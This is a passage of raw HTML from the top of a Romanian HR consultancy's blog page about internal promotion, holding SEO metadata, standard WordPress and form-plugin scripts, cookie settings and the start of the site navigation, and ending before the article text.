

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ascentgroup.ro/promovarea-interna/
body_size: 30058
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="ro" href="https://www.ascentgroup.eu/promovarea-interna/" />
<link rel="alternate" hreflang="x-default" href="https://www.ascentgroup.eu/promovarea-interna/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Promovarea interna</title>
	<link rel="canonical" href="https://www.ascentgroup.eu/promovarea-interna/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Promovarea interna" />
	<meta property="og:description" content="Voi începe acest articol cu un proverb german care ne confirmă că, meseria, meşteşugul, arta, nu se dobândesc decât prin exerciţii stăruitoare: ”Ubung macht den Meister”, adică “Exerciţiul îl face pe meşter”. În timpul unui interviu de angajare, un candidat va pune deseori întrebarea dacă politica internă a companiei încurajează promovarea. În cele mai multe cazuri, răspunsul va fi pozitiv deoarece, multe companii îşi promovează angajaţii, ajutând deasemenea la perfecţionarea acestora prin cursuri de pregătire, team-bulding-uri si training-uri." />
	<meta property="og:url" content="https://www.ascentgroup.eu/promovarea-interna/" />
	<meta property="og:site_name" content="Ascent Group" />
	<meta property="article:published_time" content="2009-07-10T11:23:03+00:00" />
	<meta property="article:modified_time" content="2025-10-21T13:59:54+00:00" />
	<meta property="og:image" content="https://www.ascentgroup.eu/wp-content/uploads/2020/09/promotion-1.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ramona.bosinceanu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="ramona.bosinceanu" />
	<meta name="twitter:label2" content="Timp estimat pentru citire" />
	<meta name="twitter:data2" content="4 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ascentgroup.eu/promovarea-interna/#article","isPartOf":{"@id":"https://www.ascentgroup.eu/promovarea-interna/"},"author":{"name":"ramona.bosinceanu","@id":"https://www.ascentgroup.eu/#/schema/person/c70ae1457faee257ae5d6f13f3002dc9"},"headline":"Promovarea interna","datePublished":"2009-07-10T11:23:03+00:00","dateModified":"2025-10-21T13:59:54+00:00","mainEntityOfPage":{"@id":"https://www.ascentgroup.eu/promovarea-interna/"},"wordCount":904,"publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"image":{"@id":"https://www.ascentgroup.eu/promovarea-interna/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/promotion-1.jpg","articleSection":["Analiză &amp; Opinie","Toate categoriile"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://www.ascentgroup.eu/promovarea-interna/","url":"https://www.ascentgroup.eu/promovarea-interna/","name":"Promovarea interna","isPartOf":{"@id":"https://www.ascentgroup.eu/#website"},"primaryImageOfPage":{"@id":"https://www.ascentgroup.eu/promovarea-interna/#primaryimage"},"image":{"@id":"https://www.ascentgroup.eu/promovarea-interna/#primaryimage"},"thumbnailUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/promotion-1.jpg","datePublished":"2009-07-10T11:23:03+00:00","dateModified":"2025-10-21T13:59:54+00:00","breadcrumb":{"@id":"https://www.ascentgroup.eu/promovarea-interna/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://www.ascentgroup.eu/promovarea-interna/"]}]},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/promovarea-interna/#primaryimage","url":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/promotion-1.jpg","contentUrl":"https://www.ascentgroup.eu/wp-content/uploads/2020/09/promotion-1.jpg","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.ascentgroup.eu/promovarea-interna/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://www.ascentgroup.eu/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://www.ascentgroup.eu/blog/"},{"@type":"ListItem","position":3,"name":"Promovarea interna"}]},{"@type":"WebSite","@id":"https://www.ascentgroup.eu/#website","url":"https://www.ascentgroup.eu/","name":"Ascent Group","description":"","publisher":{"@id":"https://www.ascentgroup.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ascentgroup.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.ascentgroup.eu/#organization","name":"Ascent Group","url":"https://www.ascentgroup.eu/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/logo/image/","url":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","contentUrl":"https://www.ascentgroup.ro/wp-content/uploads/2023/02/logo.svg","width":297,"height":31,"caption":"Ascent Group"},"image":{"@id":"https://www.ascentgroup.eu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.ascentgroup.eu/#/schema/person/c70ae1457faee257ae5d6f13f3002dc9","name":"ramona.bosinceanu","image":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.ascentgroup.eu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08cdfe8964d90ca573a82db4f6e0cd86da8acf1191aef9aea06f80a59e752be9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08cdfe8964d90ca573a82db4f6e0cd86da8acf1191aef9aea06f80a59e752be9?s=96&d=mm&r=g","caption":"ramona.bosinceanu"},"url":"https://www.ascentgroup.eu/author/ramona-bosinceanu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.ascentgroup.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1756199864' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1756199864' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1756156887' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Serif:400,700&#038;display=swap' type='text/css' media='screen' />
<link rel='stylesheet' id='css-css' href='https://www.ascentgroup.ro/wp-content/themes/ascentgroup/assets/dist/css/main.css?ver=1756636133' type='text/css' media='screen' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery.min.js?ver=1752593579" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=1752593579" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#1c2838","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ee403d","button_1_button_hover":"#be3331","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ee403d","button_3_button_hover":"#be3331","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.ascentgroup.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=1756199864" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.ascentgroup.ro/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1756156887" id="wpml-legacy-dropdown-0-js"></script>
<meta name="generator" content="WPML ver:4.8.0 stt:1,27,44,54;" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge,
li.captcha {
	display: none;
}		</style>
		
    <link rel="apple-touch-icon" sizes="180x180" href="https://www.ascentgroup.eu/favicon/apple-touch-icon.png?v=2">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.ascentgroup.eu/favicon/favicon-32x32.png?v=2">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.ascentgroup.eu/favicon/favicon-16x16.png?v=2">
<link rel="manifest" href="https://www.ascentgroup.eu/favicon/site.webmanifest?v=2">
<link rel="shortcut icon" href="https://www.ascentgroup.eu/favicon/favicon.ico?v=2">
<meta name="apple-mobile-web-app-title" content="AscentGroup">
<meta name="application-name" content="AscentGroup">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="https://www.ascentgroup.eu/favicon/browserconfig.xml?v=2">
<meta name="theme-color" content="#ffffff">

    
    </head>
    
        <body class="wp-singular post-template-default single single-post postid-1980 single-format-standard wp-theme-ascentgroup">

    
    
    <div class="wrapper">

        <header class="header">

            <div class="header__top">

                <div class="header__wpml">

                    <div class="globe">
                        <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd" stroke="#0D223F" stroke-linecap="round" stroke-linejoin="round"><path d="M11.667 16.18h0a7.667 7.667 0 114.97-6.515"/><path d="M1.449 7.657h4.056c.53 0 1.04.21 1.414.585l.748.747h0a2 2 0 01.08 2.744l-.908 1.022h0a1.997 1.997 0 00-.506 1.328v2.097m8.174-12.523h-3.866 0a1.5 1.5 0 100 3h.288a1.997 1.997 0 011.666.89l.756 1.133m3.316 3.977c0 1.666-2.667 4-2.667 4s-2.667-2.334-2.667-4h0a2.667 2.667 0 115.334 0s0 0 0 0h0z"/><path d="M14 12.49h0c.092 0 .166.074.167.165v.002m-.334 0h0c0-.092.074-.167.166-.167H14m0 .333h0a.166.166 0 01-.167-.166s0 0 0 0m.334 0h0a.166.166 0 01-.167.166"/></g></svg>                    </div>

                    <div class="arrow">
                        <svg xmlns="http://www.w3.org/2000/svg" width="14" height="9" class="arrow-svg" viewBox="0 0 14 9"><path d="M1 4.5h11.375M8.875 1l3.5 3.5-3.5 3.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg>                    </div>

                    
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Română">
                <span class="wpml-ls-native" role="menuitem">Română</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://www.ascentgroup.eu/en/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Engleză" title="Switch to Engleză">
                            <span class="wpml-ls-native" lang="en">English</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-it" role="none">
						<a href="https://www.ascentgroup.eu/it/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Italiană" title="Switch to Italiană">
                            <span class="wpml-ls-native" lang="it">Italiano</span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-uk wpml-ls-last-item" role="none">
						<a href="https://www.ascentgroup.eu/uk/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Ucrainiană" title="Switch to Ucrainiană">
                            <span class="wpml-ls-native" lang="uk">Ukrainian</span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>

                </div>

                <div class="header__lay">

                    <nav class="header__nav -primary"><ul id="menu-header-primary" class="header__menu -primary"><li id="menu-item-11958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11958"><a href="https://www.ascentgroup.ro/evenimente/hrevolution-conference-arad-11-noiembrie-2025/">HRevolution Conference 2025</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
